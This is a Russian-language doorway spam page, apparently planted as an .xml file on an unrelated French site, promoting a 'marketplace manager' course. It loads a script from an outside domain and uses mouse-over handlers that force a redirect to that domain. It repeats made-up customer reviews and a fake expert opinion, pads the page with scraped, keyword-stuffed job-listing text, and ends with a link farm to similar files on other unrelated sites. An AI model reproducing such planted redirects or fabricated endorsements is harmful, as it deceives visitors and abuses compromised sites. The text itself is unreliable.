

--- FILE ---
content_type: text/xml
request_url: http://www.mallard-traiteur.fr/trebuetsia_menedzher_marketpleis9282.xml
body_size: 19801
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> требуется менеджер маркетплейс </title>
<meta name='description' content='где купить требуется менеджер маркетплейс?, купить оптом требуется менеджер маркетплейс, купить по акции требуется менеджер маркетплейс'/>
<meta name='keywords' content=' требуется менеджер маркетплейс, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://manadger.s-libr.ru/1"> </script>
<h2> требуется менеджер маркетплейс</h2> 
</center> 

<br />
<br />

<center>  <a href='http://manadger.s-libr.ru' target='main' onmouseover='document.location.href="http://manadger.s-libr.ru"'><img src='https://manadger.s-libr.ru/img/111.jpg' alt='требуется менеджер маркетплейс'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://manadger.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='https://manadger.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='требуется менеджер маркетплейс'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое требуется менеджер маркетплейс?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое требуется менеджер маркетплейс?</h3></span>
<p>Подписалась я на курс Менеджер маркетплейсов - Учиться действительно интересно: я получала лавину новой информации, в корне отличавшейся от того, что дают на бесплатных курсах. Там все это пришлось бы собирать годами. Всем советую!</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения требуется менеджер маркетплейс</h3></span>
<p>Три месяца назад волна бешеного ажиотажа вокруг маркетплейсов захлестнула и меня, и я стала посещать бесплатные вебинары и слушать разных спикеров, делая заметки в тетради; то загораясь идеей, то задумываясь, а нужно ли мне это. С экрана моего ноутбука эти спикеры вдохновенно вещали о том, сколько зарабатывают на маркетплейсах, как все на самом деле просто, и почему я еще ничего не продаю на Wildberries или Ozon. Слушать, конечно, интересно, но создавалось впечатление, что мне пытаются навязать решение о покупке курса, и я закрывала страничку браузера каждый раз, как только начинался финальный блок с продажей курса. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Я очень рада, что пришла все таки на обучение, долго думала, сомневалась, не было поддержки, но решилась... И благодаря курсу Менеджер маркетплейсов, поверила в себя и все получилось. Курсы проводились очень грамотно, была очень интересная подача материала. Понравилась сама структура обучения. Доступ не ограничен, всегда можно вернуться к теме, которую не понял, но у меня таких тем не было, потому что все изложено четко.  </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ требуется менеджер маркетплейс необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://manadger.s-libr.ru' target='main' onmouseover='document.location.href="http://manadger.s-libr.ru"'><img src='https://manadger.s-libr.ru/img/3.jpg' alt='требуется менеджер маркетплейс'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Алена</p> 
<p>Подписавшись на курс Менеджер Макетплейсов вы  получите базовые знания об онлайн-площадках и сделаете первые шаги по продвижению на маркетплейсах. Поймёте, куда двигаться дальше. Разберётесь в особенностях популярных маркетплейсов. Выберете площадку для продвижения своих товаров. Сможете размещать товары на маркетплейсах. Познакомитесь с рекламными возможностями площадок. Создадите стратегию продвижения.</p>
<br />

<p>Елена </p>
<p>Пришла на курс с нулевым пониманием кто такой менеджер на маркеплейсах. В процессе обучения научилась всем навыкам работы на Вайлдберриз, узнала много тонкостей и секретов при работе с маркеплейсами. Всем рекомендую данный курс.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://manadger.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Менеджер маркетплейсов — новая и востребованная профессия, освоить которую может каждый. Подписавшиьс на курс Менеджер маркетплейсов вы сможете освоить эту профессию в короткие сроки. Где купить требуется менеджер маркетплейс? Я очень рада, что пришла все таки на обучение, долго думала, сомневалась, не было поддержки, но решилась... И благодаря курсу Менеджер маркетплейсов, поверила в себя и все получилось. Курсы проводились очень грамотно, была очень интересная подача материала. Понравилась сама структура обучения. Доступ не ограничен, всегда можно вернуться к теме, которую не понял, но у меня таких тем не было, потому что все изложено четко. 
 <br />

Удобный выбор вакансий по уровню зарплаты, графику работы и образованию. . Объявления по запросу Менеджер по маркетплейсу в Калининграде. 2. Все категории. Новые вакансии: Менеджер по работе с маркетплейсами в Калининграде. Бесплатный и быстрый поиск среди 1.043.000+ вакансий. Калининград. Требуемый опыт: не требуется. Полная занятость. . Менеджер по работе с маркетплейсами (Wildberries, Ozon). В архиве с 17 августа 2021. от 60 000 до 100 000 руб. на руки. Администратор руководитель менеджеров маркетплейса на удаленке Рассмотрим специалиста на должность руководителя менеджеров на удаленке (удаленно). Руководитель менеджеров на удаленке. Свежие вакансии: Маркетплейс менеджер в Калининграде Бесплатная и актуальная база — 33 вакансии от прямых работодателей. Новые вакансии маркетплейс Калининград. Информация о работодателях. Фильтр по зарплате и типах занятости. Тысячи работодателей ищут Вас на Jobeka! И даже опыт не требуется! . Хорошая стартовая зарплата менеджера по маркетплейсам - 25000 рублей в месяц при полном рабочем дне. Предприятию требуется менеджер по работе с маркетплейсами. Работа за компьютером, внесение данных, внутренняя отчетность. Менеджер по работе с маркеплейсами (оператор по работе с маркетплейсами) удаленно. В архиве с 3 июня 2021. до 35 000 руб. до вычета налогов. Одна из самых популярных профессии сейчас. Кому нужны деньги - осваивайте. Рынок маркетплейсов в России быстро развивается. Маркетплейс - Поиск работы и сотрудников. Самая свежая база вакансий и резюме, просто найти работу или подобрать персонал на КупиПродай. Менеджер маркетплейсов: обязанности и условия работы. Менеджер маркетплейсов — это специалист, который организует и сопровождает процессы. Ищете работу с маркетплейсом без опыта в России? У нас Вы найдете более 3 270 свежих вакансий от прямых работодателей, с зарплатой до 62500 руб. Содержание. Кто такой менеджер маркетплейсов? Что делают менеджеры маркетплейсов и чем занимаются? 
 <br />
<a href="http://chao60.com.tw/userfiles/mozhno_li_zarabotat_menedzherom_marketpleis5061.xml">http://chao60.com.tw/userfiles/mozhno_li_zarabotat_menedzherom_marketpleis5061.xml </a>
 <br />
<a href="https://executivelimousineservicesllc.com/app/webroot/userfiles/menedzher_marketpleisov_vakansiia_vaildberriz_otzyvy_o_rabote4214.xml">https://executivelimousineservicesllc.com/app/webroot/userfiles/menedzher_marketpleisov_vakansiia_vaildberriz_otzyvy_o_rabote4214.xml</a>
 <br />
<a href="http://bywave.com.hk/upload_images/menedzher_postavshchika_marketpleis5466.xml">http://bywave.com.hk/upload_images/menedzher_postavshchika_marketpleis5466.xml </a>
 <br />
 <a href="http://bc-ms.co.kr/userData/ebizro_board/menedzher_marketpleisov_reziume3551.xml">http://bc-ms.co.kr/userData/ebizro_board/menedzher_marketpleisov_reziume3551.xml </a>
 <br />
 <a href="http://terracetalk.com/userimages/kursy_akkaunt_menedzhera_marketpleisov2162.xml">http://terracetalk.com/userimages/kursy_akkaunt_menedzhera_marketpleisov2162.xml </a>
 <br />
Три месяца назад волна бешеного ажиотажа вокруг маркетплейсов захлестнула и меня, и я стала посещать бесплатные вебинары и слушать разных спикеров, делая заметки в тетради; то загораясь идеей, то задумываясь, а нужно ли мне это. С экрана моего ноутбука эти спикеры вдохновенно вещали о том, сколько зарабатывают на маркетплейсах, как все на самом деле просто, и почему я еще ничего не продаю на Wildberries или Ozon. Слушать, конечно, интересно, но создавалось впечатление, что мне пытаются навязать решение о покупке курса, и я закрывала страничку браузера каждый раз, как только начинался финальный блок с продажей курса. 
<br />
требуется менеджер маркетплейс  
<br />
Подписалась я на курс Менеджер маркетплейсов - Учиться действительно интересно: я получала лавину новой информации, в корне отличавшейся от того, что дают на бесплатных курсах. Там все это пришлось бы собирать годами. Всем советую! 
<br />
Маркетплейсы — это торговые площадки, на которых поставщики продают свои . Хочу поделиться результатами своего тестового задания на позицию менеджера продукта в мобильном приложении. По итогам выполнения задания. Менеджер маркетплейсов – это специалист, который продвигает магазины и товары на маркетплейсах. Менеджер маркетплейсов должен знать специфику работы и продвижения на разных маркетплейсах. Менеджер маркетплейсов. стоит ли обучаться? кто-нибудь работает по этой специальности? Правда ли зарплата такая, как обещают, или как всегда. Достоинства: Реально освоить новую специальность - менеджер маркетплейса! Реально найти подработку еще на этапе обучения (например, заполнение карточек товаров). Недостатки: Лично для меня - минусов. маркетплейсы. Вы наверняка постоянно натыкаетесь на рекламу в контакте и . Следим за новостями маркетплейсов. Втягиваемся. Это важный пункт: если вам не понравится читать про то, что ВБ снова придумал какую-то. Менеджер маркетплейсов — это новый менеджер социальных сетей. Когда бизнес пришёл в социальные сети, профессия менеджера социальных сетей стала востребованной. Это создало спрос на курсы. Рекламу курса Менеджер маркетплейсов я увидел в социальных сетях. Поначалу я не заметил никаких признаков явного обмана. Но первое сомнение закралось уже после того, как я стал читать отзывы о курсе. А, забыла сказать, менеджер озвучил, что 90% из первого потока уже нашли работу. Пока как-то так. У меня еще есть время подумать до вторника, буду ли я оплачивать или нет. Занятия с 20 июня. 7. Нравится Показать список. Ошибки предпринимателей в работе на маркетплейсах. . Как правило, это пустые ожидания. Заходя на маркетплейсы без раскрученного личного бренда, без больших бюджетов на раскрутку и без штата аналитиков, Вы рискуете. Стоит ли регистрироваться на маркетплейсах? Сколько можно заработать на маркетплейсах? Как работают скидки на маркетплейсах? ШЕСТОЕ. Маркетплейсы. Полистай мои статьи вглубь веков. Там есть пост про то, что интернет-торговля, это не так просто. Онлайн-магазины и маркетплейсы в 2020 году стали очень востребованы в связи с пандемией. Многие предприниматели хотят зайти на интернет-платформы, чтобы продавать через них свои товары. И этим активно пользуются. Менеджер маркетплейс. Пожаловаться. 5 октября 2021 23:34. . Кстати, отдалюсь немного от темы, сегодня видела набирают на обучение менеджеров по распределению пространства и времени. Вот мы с братом. Маркетплейс-менеджер — сотрудник, который координирует работу магазина и отвечает за его продвижение на онлайн-площадке. 
<br />
  <br />
  <br />

</body>
</html>